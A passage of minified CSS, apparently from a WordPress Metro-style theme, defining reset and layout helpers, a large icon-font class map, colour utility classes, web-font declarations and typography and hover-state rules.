0 0 40px}menu,ol,ul{padding:0
0 0 40px}nav ul,
nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.place-left{float:left !important;margin-right:10px}.place-right{float:right !important;margin-left:10px}.scroll-y,.scroll-vertical{overflow-y:scroll}.scroll-x,.scroll-horizontal{overflow-x:scroll}.pos-rel{position:relative}.pos-abs{position:absolute}.pos-fix{position:fixed}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.top-left{position:absolute;top:0;left:0}.top-right{position:absolute;top:0;right:0}.bottom-right{position:absolute;bottom:0;right:0}.bottom-left{position:absolute;bottom:0;left:0}.no-overflow{overflow:hidden}.no-display{display:none}.as-block{display:block;float:none !important}.as-inline-block{display:inline-block}.nlm{margin-left:0 !important}.nrm{margin-right:0 !important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding30{padding:30px}.padding40{padding:40px}.padding80{padding:80px}.selected{border:4px
#2d89ef solid}.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:".";top:0;z-index:1001}.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;font-family:iconFont;z-index:1002}.border{border:1px
#ccc solid}@font-face{font-family:'iconFont';src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot');src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot?#iefix') format('embedded-opentype'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.svgz#iconFont') format('svg'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.woff') format('woff'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.ttf') format('truetype');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'iconFont';content:attr(data-icon);speak:none;font-weight:normal;font-style:normal;display:inline-block;text-decoration:inherit;-webkit-font-smoothing:antialiased;border:1px
transparent solid}[class^="icon-"]:before,
[class*=" icon-"]:before{font-family:'iconFont';font-style:normal;speak:none;font-weight:normal;display:inline-block;text-decoration:inherit;margin:0
2px;-webkit-font-smoothing:antialiased;border:1px
transparent solid}.icon-large:before{vertical-align:middle;font-size:1.3333333333333332em;margin-top:-8px}button.mini,.button.mini{font-size: .9em !important}a [class^="icon-"],
a [class*=" icon-"]{border:1px
transparent solid}li [class^="icon-"],
li [class*=" icon-"]{display:inline-block;width:1.25em;text-align:center}li .icon-large:after,
li .icon-large:before{width:1.875em}.icon-newspaper:before{content:"\e001"}.icon-pencil:before{content:"\e002"}.icon-droplet:before{content:"\e003"}.icon-pictures:before{content:"\e004"}.icon-camera:before{content:"\e005"}.icon-music:before{content:"\e006"}.icon-film:before{content:"\e007"}.icon-camera-2:before{content:"\e008"}.icon-spades:before{content:"\e009"}.icon-clubs:before{content:"\e00a"}.icon-diamonds:before{content:"\e00b"}.icon-broadcast:before{content:"\e00c"}.icon-mic:before{content:"\e00d"}.icon-book:before{content:"\e00e"}.icon-file:before{content:"\e00f"}.icon-new:before{content:"\e010"}.icon-copy:before{content:"\e011"}.icon-folder:before{content:"\e012"}.icon-folder-2:before{content:"\e013"}.icon-tag:before{content:"\e014"}.icon-cart:before{content:"\e015"}.icon-basket:before{content:"\e016"}.icon-calculate:before{content:"\e017"}.icon-support:before{content:"\e018"}.icon-phone:before{content:"\e019"}.icon-mail:before{content:"\e01a"}.icon-location:before{content:"\e01b"}.icon-compass:before{content:"\e01c"}.icon-history:before{content:"\e01d"}.icon-clock:before{content:"\e01e"}.icon-bell:before{content:"\e01f"}.icon-calendar:before{content:"\e020"}.icon-printer:before{content:"\e021"}.icon-mouse:before{content:"\e022"}.icon-screen:before{content:"\e023"}.icon-laptop:before{content:"\e024"}.icon-mobile:before{content:"\e025"}.icon-cabinet:before{content:"\e026"}.icon-drawer:before{content:"\e027"}.icon-drawer-2:before{content:"\e028"}.icon-box:before{content:"\e029"}.icon-box-add:before{content:"\e02a"}.icon-box-remove:before{content:"\e02b"}.icon-download:before{content:"\e02c"}.icon-upload:before{content:"\e02d"}.icon-database:before{content:"\e02e"}.icon-flip:before{content:"\e02f"}.icon-flip-2:before{content:"\e030"}.icon-undo:before{content:"\e031"}.icon-redo:before{content:"\e032"}.icon-forward:before{content:"\e033"}.icon-reply:before{content:"\e034"}.icon-reply-2:before{content:"\e035"}.icon-comments:before{content:"\e036"}.icon-comments-2:before{content:"\e037"}.icon-comments-3:before{content:"\e038"}.icon-comments-4:before{content:"\e039"}.icon-comments-5:before{content:"\e03a"}.icon-user:before{content:"\e03b"}.icon-user-2:before{content:"\e03c"}.icon-user-3:before{content:"\e03d"}.icon-busy:before{content:"\e03e"}.icon-loading:before{content:"\e03f"}.icon-loading-2:before{content:"\e040"}.icon-search:before{content:"\e041"}.icon-zoom-in:before{content:"\e042"}.icon-zoom-out:before{content:"\e043"}.icon-key:before{content:"\e044"}.icon-key-2:before{content:"\e045"}.icon-locked:before{content:"\e046"}.icon-unlocked:before{content:"\e047"}.icon-wrench:before{content:"\e048"}.icon-equalizer:before{content:"\e049"}.icon-cog:before{content:"\e04a"}.icon-pie:before{content:"\e04b"}.icon-bars:before{content:"\e04c"}.icon-stats-up:before{content:"\e04d"}.icon-gift:before{content:"\e04e"}.icon-trophy:before{content:"\e04f"}.icon-diamond:before{content:"\e050"}.icon-coffee:before{content:"\e051"}.icon-rocket:before{content:"\e052"}.icon-meter-slow:before{content:"\e053"}.icon-meter-medium:before{content:"\e054"}.icon-meter-fast:before{content:"\e055"}.icon-dashboard:before{content:"\e056"}.icon-fire:before{content:"\e057"}.icon-lab:before{content:"\e058"}.icon-remove:before{content:"\e059"}.icon-briefcase:before{content:"\e05a"}.icon-briefcase-2:before{content:"\e05b"}.icon-cars:before{content:"\e05c"}.icon-bus:before{content:"\e05d"}.icon-cube:before{content:"\e05e"}.icon-cube-2:before{content:"\e05f"}.icon-puzzle:before{content:"\e060"}.icon-glasses:before{content:"\e061"}.icon-glasses-2:before{content:"\e062"}.icon-accessibility:before{content:"\e063"}.icon-accessibility-2:before{content:"\e064"}.icon-target:before{content:"\e065"}.icon-target-2:before{content:"\e066"}.icon-lightning:before{content:"\e067"}.icon-power:before{content:"\e068"}.icon-power-2:before{content:"\e069"}.icon-clipboard:before{content:"\e06a"}.icon-clipboard-2:before{content:"\e06b"}.icon-playlist:before{content:"\e06c"}.icon-grid-view:before{content:"\e06d"}.icon-tree-view:before{content:"\e06e"}.icon-cloud:before{content:"\e06f"}.icon-cloud-2:before{content:"\e070"}.icon-download-2:before{content:"\e071"}.icon-upload-2:before{content:"\e072"}.icon-upload-3:before{content:"\e073"}.icon-link:before{content:"\e074"}.icon-link-2:before{content:"\e075"}.icon-flag:before{content:"\e076"}.icon-flag-2:before{content:"\e077"}.icon-attachment:before{content:"\e078"}.icon-eye:before{content:"\e079"}.icon-bookmark:before{content:"\e07a"}.icon-bookmark-2:before{content:"\e07b"}.icon-star:before{content:"\e07c"}.icon-star-2:before{content:"\e07d"}.icon-star-3:before{content:"\e07e"}.icon-heart:before{content:"\e07f"}.icon-heart-2:before{content:"\e080"}.icon-thumbs-up:before{content:"\e081"}.icon-thumbs-down:before{content:"\e082"}.icon-plus:before{content:"\e083"}.icon-minus:before{content:"\e084"}.icon-help:before{content:"\e085"}.icon-help-2:before{content:"\e086"}.icon-blocked:before{content:"\e087"}.icon-cancel:before{content:"\e088"}.icon-cancel-2:before{content:"\e089"}.icon-checkmark:before{content:"\e08a"}.icon-minus-2:before{content:"\e08b"}.icon-plus-2:before{content:"\e08c"}.icon-enter:before{content:"\e08d"}.icon-exit:before{content:"\e08e"}.icon-loop:before{content:"\e08f"}.icon-arrow-up-left:before{content:"\e090"}.icon-arrow-up:before{content:"\e091"}.icon-arrow-up-right:before{content:"\e092"}.icon-arrow-right:before{content:"\e093"}.icon-arrow-down-right:before{content:"\e094"}.icon-arrow-down:before{content:"\e095"}.icon-arrow-down-left:before{content:"\e096"}.icon-arrow-left:before{content:"\e097"}.icon-arrow-up-2:before{content:"\e098"}.icon-arrow-right-2:before{content:"\e099"}.icon-arrow-down-2:before{content:"\e09a"}.icon-arrow-left-2:before{content:"\e09b"}.icon-arrow-up-3:before{content:"\e09c"}.icon-arrow-right-3:before{content:"\e09d"}.icon-arrow-down-3:before{content:"\e09e"}.icon-arrow-left-3:before{content:"\e09f"}.icon-menu:before{content:"\e0a0"}.icon-enter-2:before{content:"\e0a1"}.icon-backspace:before{content:"\e0a2"}.icon-backspace-2:before{content:"\e0a3"}.icon-tab:before{content:"\e0a4"}.icon-tab-2:before{content:"\e0a5"}.icon-checkbox:before{content:"\e0a6"}.icon-checkbox-unchecked:before{content:"\e0a7"}.icon-checkbox-partial:before{content:"\e0a8"}.icon-radio-checked:before{content:"\e0a9"}.icon-radio-unchecked:before{content:"\e0aa"}.icon-font:before{content:"\e0ab"}.icon-paragraph-left:before{content:"\e0ac"}.icon-paragraph-center:before{content:"\e0ad"}.icon-paragraph-right:before{content:"\e0ae"}.icon-paragraph-justify:before{content:"\e0af"}.icon-left-to-right:before{content:"\e0b0"}.icon-right-to-left:before{content:"\e0b1"}.icon-share:before{content:"\e0b2"}.icon-new-tab:before{content:"\e0b3"}.icon-new-tab-2:before{content:"\e0b4"}.icon-embed:before{content:"\e0b5"}.icon-code:before{content:"\e0b6"}.icon-bluetooth:before{content:"\e0b7"}.icon-share-2:before{content:"\e0b8"}.icon-share-3:before{content:"\e0b9"}.icon-mail-2:before{content:"\e0ba"}.icon-google:before{content:"\e0bb"}.icon-google-plus:before{content:"\e0bc"}.icon-google-drive:before{content:"\e0bd"}.icon-facebook:before{content:"\e0be"}.icon-instagram:before{content:"\e0bf"}.icon-twitter:before{content:"\e0c0"}.icon-feed:before{content:"\e0c1"}.icon-youtube:before{content:"\e0c2"}.icon-vimeo:before{content:"\e0c3"}.icon-flickr:before{content:"\e0c4"}.icon-picassa:before{content:"\e0c5"}.icon-dribbble:before{content:"\e0c6"}.icon-deviantart:before{content:"\e0c7"}.icon-github:before{content:"\e0c8"}.icon-github-2:before{content:"\e0c9"}.icon-github-3:before{content:"\e0ca"}.icon-github-4:before{content:"\e0cb"}.icon-github-5:before{content:"\e0cc"}.icon-git:before{content:"\e0cd"}.icon-github-6:before{content:"\e0ce"}.icon-wordpress:before{content:"\e0cf"}.icon-joomla:before{content:"\e0d0"}.icon-blogger:before{content:"\e0d1"}.icon-tumblr:before{content:"\e0d2"}.icon-yahoo:before{content:"\e0d3"}.icon-amazon:before{content:"\e0d4"}.icon-tux:before{content:"\e0d5"}.icon-apple:before{content:"\e0d6"}.icon-finder:before{content:"\e0d7"}.icon-android:before{content:"\e0d8"}.icon-windows:before{content:"\e0d9"}.icon-soundcloud:before{content:"\e0da"}.icon-skype:before{content:"\e0db"}.icon-reddit:before{content:"\e0dc"}.icon-linkedin:before{content:"\e0dd"}.icon-lastfm:before{content:"\e0de"}.icon-delicious:before{content:"\e0df"}.icon-stumbleupon:before{content:"\e0e0"}.icon-pinterest:before{content:"\e0e1"}.icon-xing:before{content:"\e0e2"}.icon-flattr:before{content:"\e0e3"}.icon-foursquare:before{content:"\e0e4"}.icon-paypal:before{content:"\e0e5"}.icon-yelp:before{content:"\e0e6"}.icon-libreoffice:before{content:"\e0e7"}.icon-file-pdf:before{content:"\e0e8"}.icon-file-openoffice:before{content:"\e0e9"}.icon-file-word:before{content:"\e0ea"}.icon-file-excel:before{content:"\e0eb"}.icon-file-powerpoint:before{content:"\e0ec"}.icon-file-zip:before{content:"\e0ed"}.icon-file-xml:before{content:"\e0ee"}.icon-file-css:before{content:"\e0ef"}.icon-html5:before{content:"\e0f0"}.icon-html5-2:before{content:"\e0f1"}.icon-css3:before{content:"\e0f2"}.icon-chrome:before{content:"\e0f3"}.icon-firefox:before{content:"\e0f4"}.icon-IE:before{content:"\e0f5"}.icon-opera:before{content:"\e0f6"}.icon-safari:before{content:"\e0f7"}.icon-IcoMoon:before{content:"\e0f8"}.icon-sunrise:before{content:"\e0f9"}.icon-sun:before{content:"\e0fa"}.icon-moon:before{content:"\e0fb"}.icon-sun-2:before{content:"\e0fc"}.icon-windy:before{content:"\e0fd"}.icon-wind:before{content:"\e0fe"}.icon-snowflake:before{content:"\e0ff"}.icon-cloudy:before{content:"\e100"}.icon-cloud-3:before{content:"\e101"}.icon-weather:before{content:"\e102"}.icon-weather-2:before{content:"\e103"}.icon-weather-3:before{content:"\e104"}.icon-lines:before{content:"\e105"}.icon-cloud-4:before{content:"\e106"}.icon-lightning-2:before{content:"\e107"}.icon-lightning-3:before{content:"\e108"}.icon-rainy:before{content:"\e109"}.icon-rainy-2:before{content:"\e10a"}.icon-windy-2:before{content:"\e10b"}.icon-windy-3:before{content:"\e10c"}.icon-snowy:before{content:"\e10d"}.icon-snowy-2:before{content:"\e10e"}.icon-snowy-3:before{content:"\e10f"}.icon-weather-4:before{content:"\e110"}.icon-cloudy-2:before{content:"\e111"}.icon-cloud-5:before{content:"\e112"}.icon-lightning-4:before{content:"\e113"}.icon-sun-3:before{content:"\e114"}.icon-moon-2:before{content:"\e115"}.icon-cloudy-3:before{content:"\e116"}.icon-cloud-6:before{content:"\e117"}.icon-cloud-7:before{content:"\e118"}.icon-lightning-5:before{content:"\e119"}.icon-rainy-3:before{content:"\e11a"}.icon-rainy-4:before{content:"\e11b"}.icon-windy-4:before{content:"\e11c"}.icon-windy-5:before{content:"\e11d"}.icon-snowy-4:before{content:"\e11e"}.icon-snowy-5:before{content:"\e11f"}.icon-weather-5:before{content:"\e120"}.icon-cloudy-4:before{content:"\e121"}.icon-lightning-6:before{content:"\e122"}.icon-thermometer:before{content:"\e123"}.icon-compass-2:before{content:"\e124"}.icon-none:before{content:"\e125"}.icon-Celsius:before{content:"\e126"}.icon-Fahrenheit:before{content:"\e127"}.icon-forrst:before{content:"\e128"}.icon-headphones:before{content:"\e129"}.icon-bug:before{content:"\e12a"}.icon-cart-2:before{content:"\e12b"}.icon-earth:before{content:"\e12c"}.icon-battery:before{content:"\e12d"}.icon-list:before{content:"\e12e"}.icon-grid:before{content:"\e12f"}.icon-alarm:before{content:"\e130"}.icon-location-2:before{content:"\e131"}.icon-pointer:before{content:"\e132"}.icon-diary:before{content:"\e133"}.icon-eye-2:before{content:"\e134"}.icon-console:before{content:"\e135"}.icon-location-3:before{content:"\e136"}.icon-move:before{content:"\e137"}.icon-gift-2:before{content:"\e138"}.icon-monitor:before{content:"\e139"}.icon-mobile-2:before{content:"\e13a"}.icon-switch:before{content:"\e13b"}.icon-star-4:before{content:"\e13c"}.icon-address-book:before{content:"\e13d"}.icon-shit:before{content:"\e13e"}.icon-cone:before{content:"\e13f"}.icon-credit-card:before{content:"\e140"}.icon-type:before{content:"\e141"}.icon-volume:before{content:"\e142"}.icon-volume-2:before{content:"\e143"}.icon-locked-2:before{content:"\e144"}.icon-warning:before{content:"\e145"}.icon-info:before{content:"\e146"}.icon-filter:before{content:"\e147"}.icon-bookmark-3:before{content:"\e148"}.icon-bookmark-4:before{content:"\e149"}.icon-stats:before{content:"\e14a"}.icon-compass-3:before{content:"\e14b"}.icon-keyboard:before{content:"\e14c"}.icon-award-fill:before{content:"\e14d"}.icon-award-stroke:before{content:"\e14e"}.icon-beaker-alt:before{content:"\e14f"}.icon-beaker:before{content:"\e150"}.icon-move-vertical:before{content:"\e151"}.icon-move-horizontal:before{content:"\e152"}.icon-steering-wheel:before{content:"\e153"}.icon-volume-3:before{content:"\e154"}.icon-volume-mute:before{content:"\e155"}.icon-play:before{content:"\e156"}.icon-pause:before{content:"\e157"}.icon-stop:before{content:"\e158"}.icon-eject:before{content:"\e159"}.icon-first:before{content:"\e15a"}.icon-last:before{content:"\e15b"}.icon-play-alt:before{content:"\e15c"}.icon-battery-charging:before{content:"\e160"}.icon-left-quote:before{content:"\e161"}.icon-right-quote:before{content:"\e162"}.icon-left-quote-alt:before{content:"\e163"}.icon-right-quote-alt:before{content:"\e164"}.icon-smiley:before{content:"\e165"}.icon-umbrella:before{content:"\e166"}.icon-info-2:before{content:"\e167"}.icon-chart-alt:before{content:"\e168"}.icon-at:before{content:"\e169"}.icon-hash:before{content:"\e16a"}.icon-pilcrow:before{content:"\e16b"}.icon-fullscreen-alt:before{content:"\e16c"}.icon-fullscreen-exit-alt:before{content:"\e16d"}.icon-layers-alt:before{content:"\e16e"}.icon-layers:before{content:"\e16f"}.icon-floppy:before{content:"\e170"}.icon-rainbow:before{content:"\e000"}.icon-air:before{content:"\e171"}.icon-home:before{content:"\e172"}.icon-spin:before{content:"\e173"}.icon-auction:before{content:"\e174"}.icon-dollar:before{content:"\e175"}.icon-dollar-2:before{content:"\e176"}.icon-coins:before{content:"\e177"}.icon-file-2:before{content:"\e186"}.icon-file-3:before{content:"\e187"}.icon-file-4:before{content:"\e188"}.icon-files:before{content:"\e189"}.icon-phone-2:before{content:"\e18a"}.icon-tablet:before{content:"\e18b"}.icon-monitor-2:before{content:"\e18c"}.icon-window:before{content:"\e18d"}.icon-tv:before{content:"\e18e"}.icon-camera-3:before{content:"\e18f"}.icon-image:before{content:"\e190"}.icon-open:before{content:"\e191"}.icon-sale:before{content:"\e192"}.icon-direction:before{content:"\e193"}.icon-medal:before{content:"\e194"}.icon-medal-2:before{content:"\e195"}.icon-satellite:before{content:"\e196"}.icon-discout:before{content:"\e197"}.icon-barcode:before{content:"\e198"}.icon-ticket:before{content:"\e199"}.icon-shipping:before{content:"\e19a"}.icon-globe:before{content:"\e19b"}.icon-anchor:before{content:"\e19c"}.icon-pop-out:before{content:"\e19d"}.icon-pop-in:before{content:"\e19e"}.icon-resize:before{content:"\e178"}.icon-battery-2:before{content:"\e179"}.icon-battery-3:before{content:"\e17a"}.icon-battery-4:before{content:"\e17b"}.icon-battery-5:before{content:"\e17c"}.icon-tools:before{content:"\e17d"}.icon-alarm-2:before{content:"\e17e"}.icon-alarm-cancel:before{content:"\e17f"}.icon-alarm-clock:before{content:"\e180"}.icon-chronometer:before{content:"\e181"}.icon-ruler:before{content:"\e182"}.icon-lamp:before{content:"\e183"}.icon-lamp-2:before{content:"\e184"}.icon-scissors:before{content:"\e185"}.icon-volume-4:before{content:"\e19f"}.icon-volume-5:before{content:"\e1a0"}.icon-volume-6:before{content:"\e1a1"}.icon-battery-full:before{content:"\e15f"}.icon-battery-empty:before{content:"\e15d"}.icon-battery-half:before{content:"\e15e"}.icon-zip:before{content:"\e1a2"}.icon-zip-2:before{content:"\e1a3"}.icon-play-2:before{content:"\e1a4"}.icon-pause-2:before{content:"\e1a5"}.icon-record:before{content:"\e1a6"}.icon-stop-2:before{content:"\e1a7"}.icon-next:before{content:"\e1a8"}.icon-previous:before{content:"\e1a9"}.icon-first-2:before{content:"\e1aa"}.icon-last-2:before{content:"\e1ab"}.icon-arrow-left-4:before{content:"\e1ac"}.icon-arrow-down-4:before{content:"\e1ad"}.icon-arrow-up-4:before{content:"\e1ae"}.icon-arrow-right-4:before{content:"\e1af"}.icon-arrow-left-5:before{content:"\e1b0"}.icon-arrow-down-5:before{content:"\e1b1"}.icon-arrow-up-5:before{content:"\e1b2"}.icon-arrow-right-5:before{content:"\e1b3"}.icon-cc:before{content:"\e1b4"}.icon-cc-by:before{content:"\e1b5"}.icon-cc-nc:before{content:"\e1b6"}.icon-cc-nc-eu:before{content:"\e1b7"}.icon-cc-nc-jp:before{content:"\e1b8"}.icon-cc-sa:before{content:"\e1b9"}.icon-cc-nd:before{content:"\e1ba"}.icon-cc-pd:before{content:"\e1bb"}.icon-cc-zero:before{content:"\e1bc"}.icon-cc-share:before{content:"\e1bd"}.icon-cc-share-2:before{content:"\e1be"}.icon-cycle:before{content:"\e1bf"}.icon-stop-3:before{content:"\e1c0"}.icon-stats-2:before{content:"\e1c1"}.icon-stats-3:before{content:"\e1c2"}.fg-color-blue{color:#2d89ef !important}.fg-color-blueLight{color:#eff4ff !important}.fg-color-blueDark{color:#2b5797 !important}.fg-color-green{color:#00a300 !important}.fg-color-greenLight{color:#99b433 !important}.fg-color-greenDark{color:#1e7145 !important}.fg-color-red{color:#b91d47 !important}.fg-color-yellow{color:#ffc40d !important}.fg-color-orange{color:#e3a21a !important}.fg-color-orangeDark{color:#da532c !important}.fg-color-pink{color:#9f00a7 !important}.fg-color-pinkDark{color:#7e3878 !important}.fg-color-purple{color:#603cba !important}.fg-color-darken{color:#1d1d1d !important}.fg-color-lighten{color:#d5e7ec !important}.fg-color-white{color:#fff !important}.fg-color-grayDark{color:#525252 !important}.fg-color-magenta{color:#ff0097 !important}.fg-color-teal{color:#00aba9 !important}.fg-color-redLight{color:#e11 !important}.bg-color-blue{background-color:#2d89ef !important}.bg-color-blueLight{background-color:#eff4ff !important}.bg-color-blueDark{background-color:#2b5797 !important}.bg-color-green{background-color:#00a300 !important}.bg-color-greenLight{background-color:#99b433 !important}.bg-color-greenDark{background-color:#1e7145 !important}.bg-color-red{background-color:#b91d47 !important}.bg-color-yellow{background-color:#ffc40d !important}.bg-color-orange{background-color:#e3a21a !important}.bg-color-orangeDark{background-color:#da532c !important}.bg-color-pink{background-color:#9f00a7 !important}.bg-color-pinkDark{background-color:#7e3878 !important}.bg-color-purple{background-color:#603cba !important}.bg-color-darken{background-color:#1d1d1d !important}.bg-color-lighten{background-color:#d5e7ec !important}.bg-color-white{background-color:#fff !important}.bg-color-grayDark{background-color:#525252 !important}.bg-color-magenta{background-color:#ff0097 !important}.bg-color-teal{background-color:#00aba9 !important}.bg-color-redLight{background-color:#e11 !important}[class*=border-color]{border:2px
solid}.border-color-blue{border-color:#2d89ef !important}.border-color-blueLight{border-color:#eff4ff !important}.border-color-blueDark{border-color:#2b5797 !important}.border-color-green{border-color:#00a300 !important}.border-color-greenLight{border-color:#99b433 !important}.border-color-greenDark{border-color:#1e7145 !important}.border-color-red{border-color:#b91d47 !important}.border-color-yellow{border-color:#ffc40d !important}.border-color-orange{border-color:#e3a21a !important}.border-color-orangeDark{border-color:#da532c !important}.border-color-pink{border-color:#9f00a7 !important}.border-color-pinkDark{border-color:#7e3878 !important}.border-color-purple{border-color:#603cba !important}.border-color-darken{border-color:#1d1d1d !important}.border-color-lighten{border-color:#d5e7ec !important}.border-color-white{border-color:#fff !important}.border-color-grayDark{border-color:#525252 !important}.border-color-magenta{border-color:#ff0097 !important}.border-color-teal{border-color:#00aba9 !important}.border-color-redLight{border-color:#e11 !important}*:hover[class=outline-color]{outline:3px
solid}.outline-color-blue{outline-color:#2d89ef !important}.outline-color-blueLight{outline-color:#eff4ff !important}.outline-color-blueDark{outline-color:#2b5797 !important}.outline-color-green{outline-color:#00a300 !important}.outline-color-greenLight{outline-color:#99b433 !important}.outline-color-greenDark{outline-color:#1e7145 !important}.outline-color-red{outline-color:#b91d47 !important}.outline-color-yellow{outline-color:#ffc40d !important}.outline-color-orange{outline-color:#e3a21a !important}.outline-color-orangeDark{outline-color:#da532c !important}.outline-color-pink{outline-color:#9f00a7 !important}.outline-color-pinkDark{outline-color:#7e3878 !important}.outline-color-purple{outline-color:#603cba !important}.outline-color-darken{outline-color:#1d1d1d !important}.outline-color-lighten{outline-color:#d5e7ec !important}.outline-color-white{outline-color:#fff !important}.outline-color-grayDark{outline-color:#525252 !important}.outline-color-magenta{outline-color:#ff0097 !important}.outline-color-teal{outline-color:#00aba9 !important}.outline-color-redLight{outline-color:#e11 !important}.item-margin{margin:0
10px 10px 0}.column-margin{margin:0
20px 10px 0}.group-margin{margin:0
80px 10px 0}.brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important}.short-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:150px;height:150px}.medium-brick{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px}.square{display:block;float:left;margin-right:10px;height:20px;width:20px}@font-face{font-family:"PT Serif Caption";font-style:normal;font-weight:400;src:local("PT Serif Caption"), local("PTSerif-Caption"), url(https://themes.googleusercontent.com/static/fonts/ptserifcaption/v4/7xkFOeTxxO1GMC1suOUYWWhBabBbEjGd1iRmpyoZukE.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;src:local("Open Sans Bold"), local("OpenSans-Bold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/k3k702ZOKiLJc3WVjuplzJ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;src:local("Open Sans Light"), local("OpenSans-Light"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/DXI1ORHCpsQm3Vp6mXoaTZ1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;src:local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/EInbV5DfGHOiMmvb1Xr-hp1r3JsPcQLi8jytr04NNhU.woff) format('woff')}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;src:local("Open Sans"), local("OpenSans"), url(https://themes.googleusercontent.com/static/fonts/opensans/v6/K88pR3goAWT7BTt32Z01mz8E0i7KZn-EPnyo3HZu7kw.woff) format('woff')}.text-rest-state{color:#000}.text-rest2-state{color:rgba(0,0,0,0.6)}.text-hover-state{color:rgba(0,0,0,0.8)}.text-pressed-state{color:rgba(0, 0, 0, 0.4)}#font
.header{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always}#font .subheader,
#font .subheader-secondary{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always}#font .subheader-smaller,
#font .subheader-secondary-smaller{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;letter-spacing:0.01em;line-height:24pt;font-size:16pt;font-smooth:always}#font .small-subheader,
#font .small-subheader-secondary{font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font
.navigation{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}#font .body,
#font .body-secondary,
#font
.normal{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font
.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always}#font .tertiary,
#font .tertiary-secondary{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.control{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always}#font
.small{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always}#font .long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}#font .long-text-smaller{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:9pt}#font .long-text-lead{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:20pt}#state .header,
#state .subheader,
#state .small-subheader,
#state .navigation,
#state .body,
#state
.tertiary{color:#000}#state .header:hover,
#state .subheader:hover,
#state .small-subheader:hover,
#state .navigation:hover,
#state .body:hover,
#state .tertiary:hover{color:rgba(0, 0, 0, 0.8)}#state .header:active,
#state .subheader:active,
#state .small-subheader:active,
#state .navigation:active,
#state .body:active,
#state .tertiary:active{color:rgba(0, 0, 0, 0.4)}#state .subheader-secondary,
#state .subheader-secondary-smaller,
#state .small-subheader,
#state .small-subheader-secondary,
#state .body-secondary,
#state .tertiary-secondary{color:rgba(0, 0, 0, 0.6)}#state .subheader-secondary:hover,
#state .subheader-secondary-smaller:hover,
#state .small-subheader:hover,
#state .small-subheader-secondary:hover,
#state .body-secondary:hover,
#state .tertiary-secondary:hover{color:rgba(0, 0, 0, 0.8)}#state .subheader-secondary:active,
#state .subheader-secondary-smaller:active,
#state .small-subheader:active,
#state .small-subheader-secondary:active,
#state .body-secondary:active,
#state .tertiary-secondary:active{color:rgba(0, 0, 0, 0.4)}#state
